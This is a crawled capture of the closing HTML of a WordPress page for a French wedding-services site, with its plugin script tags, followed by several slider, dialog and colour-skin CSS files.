       <section class="widget-1 widget-first widget search-2 widget_search"><div class="widget-inner"><form role="search" method="get" id="searchform" class="form-search" action="https://www.sylviebmariage.fr/">
  <label class="hide" for="s">Search for:</label>
  <input type="text" value="" name="s" id="s" class="search-query" placeholder="Search Here">
   <button type="submit" id="searchsubmit" class="search-icon"><i class="fa fa-search"></i></button>
</form>

</div></section>        </div><!-- .sidebar -->
		</aside><!-- aside end -->
           </div><!-- .row-->
    	
    </div><!-- .content -->  
  <div class="footer_up_wrap light cover">
<footer id="up_footerwrap" class="footerclass" role="contentinfo">
  <div class="container">
  		<div class="row">
  								        					
		               </div>
		</div>
</footer>	 
	   <div class="footercopy clearfix">        
		<span style="vertical-align: inherit;"><span style="vertical-align: inherit; color: #fff;">&copy; 2018 - 2019 <a href="https://www.sylviebmariage.fr/"><span style="color: #ffffff;"><u>Sylviebmariage.fr</u></span></a> avec la complicité de <a href="https://www.jeff-concept.fr/" target="_blank" rel="noopener"><span style="color: #ffffff;"><u>Jeff</u></span></a></span></span>		
    	</div>
</div><!-- .footer_up_wrap-->
<!-- Custom JS-code-->
    <!-- WP-Cufon Plugin (ie6/7 compatibility tag)  -->    
        
<script type='text/javascript' src='https://www.sylviebmariage.fr/wp-content/plugins/animate-it/assets/js/animo.min.js?ver=1.0.3' id='edsanimate-animo-script-js'></script>
<script type='text/javascript' src='https://www.sylviebmariage.fr/wp-content/plugins/animate-it/assets/js/jquery.ba-throttle-debounce.min.js?ver=1.1' id='edsanimate-throttle-debounce-script-js'></script>
<script type='text/javascript' src='https://www.sylviebmariage.fr/wp-content/plugins/animate-it/assets/js/viewportchecker.js?ver=1.4.4' id='viewportcheck-script-js'></script>
<script type='text/javascript' src='https://www.sylviebmariage.fr/wp-content/plugins/animate-it/assets/js/edsanimate.js?ver=1.4.4' id='edsanimate-script-js'></script>
<script type='text/javascript' id='edsanimate-site-script-js-extra'>
/* <![CDATA[ */
var edsanimate_options = {"offset":"75","hide_hz_scrollbar":"1","hide_vl_scrollbar":"0"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.sylviebmariage.fr/wp-content/plugins/animate-it/assets/js/edsanimate.site.js?ver=1.4.5' id='edsanimate-site-script-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/www.sylviebmariage.fr\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.sylviebmariage.fr/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.1.4' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://www.sylviebmariage.fr/wp-content/plugins/mg-parallax-slider/js/modernizr.js?ver=1.0' id='mgps_parallax_js_modernizr-js'></script>
<script type='text/javascript' src='https://www.sylviebmariage.fr/wp-content/plugins/mg-parallax-slider/js/jquery.cslider.js?ver=1.0' id='mgps_parallax_js_cslider-js'></script>
<script type='text/javascript' id='newsletter-subscription-js-extra'>
/* <![CDATA[ */
var newsletter = {"messages":{"email_error":"Email address is not correct","name_error":"Name is required","surname_error":"Last name is required","privacy_error":"You must accept the privacy policy"},"profile_max":"20"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.sylviebmariage.fr/wp-content/plugins/newsletter/subscription/validate.js?ver=6.1.6' id='newsletter-subscription-js'></script>
<script type='text/javascript' src='https://www.sylviebmariage.fr/wp-content/themes/horseclub/assets/js/horseclub_plugins.js' id='horseclub_plugins-js'></script>
<script type='text/javascript' src='https://www.sylviebmariage.fr/wp-content/themes/horseclub/assets/js/horseclub_main.js' id='horseclub_main-js'></script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.sylviebmariage.fr/wp-content/plugins/mg-parallax-slider/framework/settings/style.css?ver=021652
body_size: 212
content:
.da-slider{background-image: url('https://3b073ac2c18e8837dfd43e1fefb99744f0b466e0.googledrive.com/host/0B_asRBcBoGviZXB2LVB6cDBNbHM/images/default-bg.gif');}.da-slide h2{font-family:Verdana;line-height:60px;font-weight:normal;font-style:normal;color:#fff;font-size:60px;}.da-slide p{font-family:"Trebuchet MS";line-height:18px;font-weight:normal;font-style:normal;color:#cda0a0;font-size:18px;}.da-arrows span:after{background-image:url('https://3b073ac2c18e8837dfd43e1fefb99744f0b466e0.googledrive.com/host/0B_asRBcBoGviZXB2LVB6cDBNbHM/images/arrows.png');}.da-arrows span,.da-dots span{background:#e44444;}

--- FILE ---
content_type: text/css
request_url: https://www.sylviebmariage.fr/wp-content/plugins/slider-images/Style/Rich-Web-Slider-Widget.css?ver=021652
body_size: 2124
content:
/* override flexslider default style */
.flexslider { border:0; margin:0px; overflow:hidden; }
.flex-control-nav { width: 100%; position: absolute; text-align: center; z-index:900; }
.flex-direction-nav { width: 100%; position: absolute; left:0; margin: -50px 0 0; z-index:100;padding:0 !important; }
.flex-direction-nav li { overflow:visible; padding:0px 0px 0px 0px !important; margin:0px !important; list-style:none !important; }
.flex-direction-nav a { overflow:visible; margin: 0; opacity: 1; color: rgba(0,0,0,0.8); text-indent:-9999em !important; text-shadow: none; -webkit-box-shadow: none; -moz-box-shadow: none; -o-box-shadow: none; outline:none !important; box-shadow:none !important; border:none !important; }
.flex-direction-nav .arrow { position: absolute; top:0; left:0; z-index:200; }
.flex-direction-nav .flex-prev { left:0px; height:50px; }
.flex-direction-nav .flex-next { right:0px; text-align: left; height:50px;}
.flexslider:hover .flex-prev { left:0; opacity:1}
.flexslider:hover .flex-next { right:0; opacity:1}
.flexslider:hover .flex-prev:hover, .flexslider:hover .flex-next:hover { background-color: #fff; opacity:1; }
.flexslider .slides > li:before,.flex-control-nav > li:before, .flex-direction-nav > li:before { content: '' !important; }
.immersive_slider { background: #161923; max-width: 100%; height: 480px; opacity: .9; box-sizing: border-box; -moz-box-sizing: border-box; -webkit-box-sizing: border-box; position: relative; overflow: hidden; }
.immersive_slider .is-slide { display: block; height: 100%; width: 100%; box-sizing: border-box; -moz-box-sizing: border-box; -webkit-box-sizing: border-box; padding: 50px 60px; position: absolute; }
.is-bg-overflow { width: 100%; height: 100%; position: absolute; z-index: 0; }
.is-overflow, .is-bg-overflow { height: 100%; }
.ease { -webkit-transition: 1000ms ease all; -moz-transition: 1000ms ease all; -o-transition: 1000ms ease all; transition: 1000ms ease all; }
.bounce { -webkit-transition: 1000ms cubic-bezier(0.175, 0.885, 0.420, 1) all; -moz-transition: 1000ms cubic-bezier(0.175, 0.885, 0.420, 1.310) all; -o-transition: 1000ms cubic-bezier(0.175, 0.885, 0.420, 1.310) 0 all; transition: 2000ms cubic-bezier(0.175, 0.885, 0.420, 1.310) all; }
.bounce2 { -webkit-transition: 1000ms cubic-bezier( 0.420, 0.175, 0.885, 1) all; -moz-transition: 1000ms cubic-bezier( 0.420, 0.175, 0.885, -1.310) all; -o-transition: 1000ms cubic-bezier( 0.420, 0.175, 0.885, -1.310) all; transition: 2000ms cubic-bezier( 0.420, 0.175, 0.885, -1.310) all; }
.bounceUp2 { -webkit-transition: 1000ms cubic-bezier(0.175, 0.885, 0.420, 1) all; -moz-transition: 1000ms cubic-bezier(0.175, 0.885, 0.420, -1.310) all; -o-transition: 1000ms cubic-bezier(0.175, 0.885, 0.420, -1.310) all; transition: 2000ms cubic-bezier(0.175, 0.885, 0.420, -1.310) all; }
.bounceUp3 { -webkit-transition: 1000ms cubic-bezier(0.175, 0.885, 0.420, 1) all; -moz-transition: 1000ms cubic-bezier(0.175, -0.885, 0.420, 1.310) all; -o-transition: 1000ms cubic-bezier(0.175, -0.885, 0.420, 1.310) all; transition: 2000ms cubic-bezier(0.175, -0.885, 0.420, 1.310) all; }
.no-animation { -webkit-transition: none!important; -moz-transition: none!important; -o-transition: none!important; transition: none !important; }
.immersive_slider .is-slide .image img { position:relative; max-width: 100%; display: inline !important; width: 100% !important; height:100% !important; max-height:100%; object-fit: contain !important; }
.immersive_slider .is-slide .image iframe { max-width: 100%; display: block; width: 100%; }
.immersive_slider .is-slide .content h2 { font-size: 42px; font-weight: 300; text-align: left; }
.is-container { position: relative; overflow: hidden; }
.is-container .is-background { position: absolute; top: 0; left: 0; width: 100%; height: 100%; }
.is-container .is-background.gs_cssblur { -webkit-filter: blur(20px); -moz-filter: blur(20px); -o-filter: blur(20px); filter: blur(20px); }
.is-pagination li { padding: 0; display: inline-block; text-align: center; position: relative; margin:0px !important; padding:0px !important; }
.is-pagination li a { padding: 10px; width: 4px; height: 4px; display: block; box-shadow:none !important; -moz-box-shadow:none !important; -webkit-box-shadow:none !important; outline:none !important; border:none !important; }
.is-pagination li a:before { content: ''; position: absolute; width: 4px; height: 4px; background: rgba(255,255,255,0.85); border-radius: 10px; -webkit-border-radius: 10px; -moz-border-radius: 10px; }
.is-pagination li a.active:before { width: 10px; height: 10px; background: none; border: 1px solid white; margin-top: -4px; left: 8px; }
.is-next { right: 10px !important; }
.is-prev { left: 10px !important; }
a { text-decoration: none !important; }
a:hover { text-decoration: none; } 
.wrapper { margin: 25px auto !important; }
.cn-slideshow { position: relative; margin: 0 auto; background: transparent; }
.cn-loading { position: absolute; z-index:999; text-indent: -9000px; top:50%; left:50%; margin:-25px 0 0 -25px; width:50px; height:50px; background:url(../Images/ajax-loader.gif) no-repeat center center; -moz-border-radius: 25px; -webkit-border-radius: 25px; border-radius: 25px; }
.cn-images { width: 100%; height: 100%; overflow: hidden; position: relative; }
.cn-images img { position: absolute; top: 0px; left: 0px; display: none; width: 100%; height: 100%; }
.cn-bar { height: 74px; position: absolute; right: 50px; left: 50px; color: #f8f8f8; z-index: 999; }
.cn-nav-content { position: absolute; top: 0px; height: 100%; right: 70px; left: 70px; }
.cn-nav-content div { float: left; }
.cn-nav-content div.cn-nav-content-current { text-align: center; width: 280px; position:absolute; top:0px; left:50%; margin-left:-140px; }
.cn-nav-content h2, .cn-nav-content h3{ padding: 0; margin: 0; }
.cn-nav-content div.cn-nav-content-prev { margin-left: 20px; }
.cn-nav-content div.cn-nav-content-next { text-align: right; margin-right: 20px; float:right; }
.cn-nav-content div span { display: block; margin-top: 5px; }
.cn-nav > a { position: absolute; top: 0px; height: 70px; width: 0px; z-index:2 !important; }
a.cn-nav-prev { left: 0px; text-decoration:none !important; border:none !important; box-shadow:none !important; -moz-box-shadow:none !important; -webkit-box-shadow:none !important; outline:none !important; }
a.cn-nav-next { right: 0px; text-decoration:none !important; border:none !important; box-shadow:none !important; -moz-box-shadow:none !important; -webkit-box-shadow:none !important; outline:none !important; }
.cn-nav a span { width: 46px; height: 46px; display: block; text-indent: -9000px; opacity: 0.9; position: absolute; top: 50%; left: 50%; background-size: 17px 25px; margin: -23px 0 0 -23px; perspective-origin:800px !important; -webkit-perspective-origin:800px !important; -ms-perspective-origin:800px !important; -moz-perspective-origin:800px !important; -o-perspective-origin:800px !important; -webkit-transition: width 0.3s ease, height 0.3s ease, margin 0.3s ease !important; -moz-transition: width 0.3s ease, height 0.3s ease, opacity 0.3s ease, margin 0.3s ease !important; -o-transition: width 0.3s ease, height 0.3s ease, opacity 0.3s ease, margin 0.3s ease !important; -ms-transition: width 0.3s ease, height 0.3s ease, opacity 0.3s ease, margin 0.3s ease !important; transition: width 0.3s ease, height 0.3s ease, margin 0.3s ease !important; overflow: hidden; }
.cn-nav a div { width: 90px; height: 90px; position: absolute; top: 50%; left: 50%; perspective-origin:800px !important; -webkit-perspective-origin:800px !important; -ms-perspective-origin:800px !important; -moz-perspective-origin:800px !important; -o-perspective-origin:800px !important; transform:translateY(-50%) translateX(-50%) translateZ(0) scale(0,0); -webkit-transform:translateY(-50%) translateX(-50%) translateZ(0) scale(0,0); -ms-transform:translateY(-50%) translateX(-50%) translateZ(0) scale(0,0); -moz-transform:translateY(-50%) translateX(-50%) translateZ(0) scale(0,0); -o-transform:translateY(-50%) translateX(-50%) translateZ(0) scale(0,0); -webkit-backface-visibility:hidden; overflow: hidden; perspective:800px !important; background-size: 100% 100%; background-position: center center; background-repeat: no-repeat; margin: 0px; -moz-border-radius: 0px; -webkit-border-radius: 0px; border-radius: 25px; -webkit-filter: inherit; filter: inherit; -webkit-transition: transform 0.3s ease, background-size 0s ease !important; -moz-transition: transform 0.3s ease, background-size 0s ease !important; -o-transition: transform 0.3s ease, background-size 0s ease !important; -ms-transition: transform 0.3s ease, background-size 0s ease !important; transition: transform 0.3s ease, background-size 0s ease !important; }
.cn-nav a:hover span { width: 100px; height: 100px; opacity: 0.6; margin: -50px 0 0 -50px; background-size: 22px 32px; }
.cn-nav a:hover div { transform:translateY(-50%) translateX(-50%) translateZ(0) scale(1,1); -webkit-transform:translateY(-50%) translateX(-50%) translateZ(0) scale(1,1); -ms-transform:translateY(-50%) translateX(-50%) translateZ(0) scale(1,1); -moz-transform:translateY(-50%) translateX(-50%) translateZ(0) scale(1,1); -o-transform:translateY(-50%) translateX(-50%) translateZ(0) scale(1,1); background-size: 120% 120%; }
#colorbox, #cboxOverlay, #cboxWrapper{position:absolute; top:0; left:0; z-index:9999; overflow:hidden;}
#cboxOverlay{position:fixed; width:100%; height:100%;}
#cboxMiddleLeft, #cboxBottomLeft{clear:left;}
#cboxContent{position:relative;}
#cboxLoadedContent{overflow:auto;}
#cboxTitle{margin:0;}
#cboxLoadingOverlay, #cboxLoadingGraphic{position:absolute; top:0; left:0; width:100%; height:100%;}
#cboxPrevious, #cboxNext, #cboxClose, #cboxSlideshow{cursor:pointer;}
.cboxPhoto{float:left; margin:auto; border:0; display:block; max-width:none;}
#colorbox, #cboxContent, #cboxLoadedContent{box-sizing:content-box; -moz-box-sizing:content-box; -webkit-box-sizing:content-box;display: none !important;}
#cboxError{padding:50px; border:1px solid #ccc;}
#cboxLoadedContent{margin-bottom:38px; margin-top: 5px;}
#cboxTitle{position:absolute; bottom:0px; left:0; text-align:center; width:100%; }
#cboxCurrent{position:absolute; bottom:0px; left:100px;}
#cboxSlideshow{position:absolute; bottom:4px; right:30px; color:#0092ef;}
#cboxPrevious{position:absolute; bottom:0; left:5px; }
#cboxNext{position:absolute; bottom:0; left:48px; }
#cboxLoadingGraphic{background:url(../Images/ajax-loader.gif) no-repeat center center;}
#cboxClose{position:absolute; bottom:0; right:5px; }
#cboxPrevious:hover, #cboxNext:hover, #cboxClose:hover {opacity: 0.8; }
@media all and (max-width: 750px) { #cboxCurrent{position:absolute; bottom:0px; left:100px; display:none !important}; }


--- FILE ---
content_type: text/css
request_url: https://www.sylviebmariage.fr/wp-content/plugins/wp-visual-slidebox-builder/public/modules/ng-dialog/css/ngDialog.min.css?ver=021652
body_size: 355
content:
.ngdialog,.ngdialog-overlay{position:fixed;top:0;right:0;bottom:0;left:0}@-webkit-keyframes ngdialog-fadeout{0%{opacity:1}100%{opacity:0}}@keyframes ngdialog-fadeout{0%{opacity:1}100%{opacity:0}}@-webkit-keyframes ngdialog-fadein{0%{opacity:0}100%{opacity:1}}@keyframes ngdialog-fadein{0%{opacity:0}100%{opacity:1}}.ngdialog{box-sizing:border-box;overflow:auto;-webkit-overflow-scrolling:touch;z-index:10000}.ngdialog *,.ngdialog :after,.ngdialog :before{box-sizing:inherit}.ngdialog.ngdialog-disabled-animation,.ngdialog.ngdialog-disabled-animation .ngdialog-content,.ngdialog.ngdialog-disabled-animation .ngdialog-overlay{-webkit-animation:none!important;animation:none!important}.ngdialog-overlay{background:rgba(0,0,0,.4);-webkit-backface-visibility:hidden;-webkit-animation:ngdialog-fadein .5s;animation:ngdialog-fadein .5s}.ngdialog-no-overlay{pointer-events:none}.ngdialog.ngdialog-closing .ngdialog-overlay{-webkit-backface-visibility:hidden;-webkit-animation:ngdialog-fadeout .5s;animation:ngdialog-fadeout .5s}.ngdialog-content{background:#fff;-webkit-backface-visibility:hidden;-webkit-animation:ngdialog-fadein .5s;animation:ngdialog-fadein .5s;pointer-events:all}.ngdialog.ngdialog-closing .ngdialog-content{-webkit-backface-visibility:hidden;-webkit-animation:ngdialog-fadeout .5s;animation:ngdialog-fadeout .5s}.ngdialog-close:before{font-family:Helvetica,Arial,sans-serif;content:'\00D7';cursor:pointer}body.ngdialog-open,html.ngdialog-open{overflow:hidden}

--- FILE ---
content_type: text/css
request_url: https://www.sylviebmariage.fr/wp-content/themes/horseclub/assets/css/skins/brown.css
body_size: 1579
content:
a, #nav-main ul.sf-menu ul li a:hover, .product_price ins .amount, .price ins .amount, .color_primary, .primary-color, #logo a.brand, #nav-main ul.sf-menu a:hover,
.woocommerce-message:before, .woocommerce-info:before, #nav-second ul.sf-menu a:hover, .footerclass a:hover,.footer_up_wrap.light #up_footerwrap.footerclass a:hover, .posttags a:hover, .subhead a:hover, .nav-trigger-case:hover .up-menu-icon,
.nav-trigger-case .up-menu-icon i:hover, .normal.white .shop_icon a:hover,.shop_icon a:hover, #wp-calendar a,.author_share a i:hover{color:#614126;}
.product-category.grid_item a:hover h5, .woocommerce-message .button, .widget_layered_nav_filters ul li a, .widget_layered_nav ul li.chosen a, .wpcf7 input.wpcf7-submit,
.portfolionav a:hover, .home-iconmenu a:hover, #commentform .form-submit #submit,
.login .form-row .button, .up-button{background:#614126}
.topclass{background:#000000}
.woocommerce #content input.button.alt, .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .woocommerce-page #content input.button.alt, .woocommerce-page #respond input#submit.alt, .woocommerce-page a.button.alt, .woocommerce-page button.button.alt, .woocommerce-page input.button.alt{background:#614126;border-color:#614126;color:#fff;}
.shipping-calculator-button{font-size:14px;text-transform:uppercase;background:#614126;border-color:#614126;color:#fff;padding:5px 10px 5px 10px;}
a:hover{color:#000;}
.input[type="submit"]:hover, .login .form-row .button:hover, .up-button:hover, .woocommerce-message .button:hover, #commentform .form-submit #submit:hover, .wpcf7 input.wpcf7-submit:hover, .widget_layered_nav_filters ul li a:hover, .widget_layered_nav ul li.chosen a:hover{background:#000;}
.up-mobile-nav .nav-inner li a:hover{color:#614126}
.headerclass{background:#fff;}
.navclass{background:#fff;}
.sf-menu a{letter-spacing:normal;}
#nav-second ul.sf-menu a{letter-spacing:normal;}
.woocommerce .widget_price_filter .ui-slider .ui-slider-handle, .woocommerce-page .widget_price_filter .ui-slider .ui-slider-handle{position:absolute;z-index:2;width:1em;height:1em;border:1px solid #614126;cursor:pointer;background:#614126;}
.wpb_categories_filter li.active {border-color:#614126;}
a:hover{text-decoration:none;}
.hometitle{text-align:center;}
a.up-button.up_btn-t:hover{color:#fff !important;background:#614126;border:1px solid;}
a.up-button.up_btn-d,.grid_port_paging a,a.up-button.port_but{color:#fff;background:#614126;}
.head_title , .head_title h1{color:#614126;text-transform:uppercase}
.sidebar a{color:#555;}
.portfolio h5.text-title{color:#614126}
.ab-wrap,.wideab-wrap{background:#614126;text-transform:uppercase;text-align:center;}
.wp-pagenavi .current{background:#614126;color:#fff}
.circle-text{color:#614126;border:1px solid #614126;}
.up_bar_v{background-color:#614126;}
#nav-main ul.sf-menu a:after, #commentform input, .form-search .search-icon:hover{background:#614126;}
.wrap.maincontent.dark_version .widget-inner li a:hover, .widget-inner li a:hover{color:#614126}
.datahead a:hover, .post_share i:hover{color:#614126}
.team-box .team-inner h5, header #logo a.brand, .logofont, #commentform label span{color:#614126;}
.hover.main.vc_column_container:hover, .widget .tagcloud a{background-color:#614126 !important;}
.wp-pagenavi a:hover{background:#614126;color:#fff;}
h4.wpb_toggle, .blogmasonry a h5:hover{color:#614126}
blockquote{border-left:4px solid #614126;}
#up_filters li span.active , a.linkedib i:hover, .dropcap{color:#614126}
.highlight{background-color:#614126;}
div.wpcf7-validation-errors{border:1px solid #614126;}
.wpb_tabs .wpb_tabs_nav li{margin:0 -1px 0 0 !important;}
.wpb_categories_filter li.active , .wpb_content_element .wpb_tabs_nav li.ui-tabs-active a {background:#614126;}
.wpb_content_element .wpb_tabs_nav li.ui-tabs-active a ,.portfolionav a:hover{border-color:#614126}
.wpb_teaser_grid .categories_filter li.active a, .up_counter_iner{color:#614126}
.wpb_accordion .wpb_accordion_wrapper .wpb_accordion_header.ui-accordion-header-active{border:1px solid #614126;}
.up_pricing_inner{background:#614126}
.wrap.maincontent.dark_version .blogmasonry .post_share i:hover, .wrap.maincontent.dark_version .nav-previous a:hover,.wrap.maincontent.dark_version .nav-next a:hover, h1.entry-title a:hover{color:#614126;}
.up-mobile-nav .nav-inner li.current-menu-item>a, span.shortcode_icon a i:hover{color:#614126 !important}
.woocommerce-page .wrap.maincontent.dark_version .single_add_to_cart_button.button.alt{border-color:#614126 !important}
.woocommerce-page .wrap.maincontent.dark_version .single_add_to_cart_button.button.alt:hover{border-color:#868686 !important}
 a.up-button:hover{color:#fff;background:#614126;}
 a.up-button.up_btn-d:hover{color:#000;background:#fff;}
a.slider-button.white:hover{color:#fff!important;background:#614126 !important;}
a.slider-button{color:#fff!important;background:#614126 !important;}
::selection{background:#614126;color:#fff;}
.mc4wp-form input[type="submit"], .mc4wp-form button, .mc4wp-form input[type="button"]{background:#614126;color:#fff;border:0;}.mc4wp-form input[type="submit"]:hover, .mc4wp-form button:hover, .mc4wp-form input[type="button"]:hover{background:#000;color:#fff;border:0;}
#nav-main ul.sf-menu li.current_page_item>a, a.rsswidget{color:#614126 !important;text-transform:uppercase;}
.wpb_accordion .wpb_accordion_wrapper .wpb_accordion_header.ui-accordion-header-active a{background:#614126;color:#fff !important}
.woocommerce #content input.button, .woocommerce #respond input#submit, .woocommerce a.button, .woocommerce button.button, .woocommerce input.button, .woocommerce-page #content input.button, .woocommerce-page #respond input#submit, .woocommerce-page a.button, .woocommerce-page button.button, .woocommerce-page input.button{background:#4A4A4A}
.tribe-events-list-widget .tribe-events-widget-link a:hover, a.post_more:hover{color:#fff; border-color:#614126; background:#614126}
.normal.white #up_topbar #nav-main ul > li.up-megamenu > ul ul li a:hover{color:#614126!important;}
.normal.dark #up_topbar #nav-main ul > li.up-megamenu > ul ul li a:hover{color:#614126!important;}

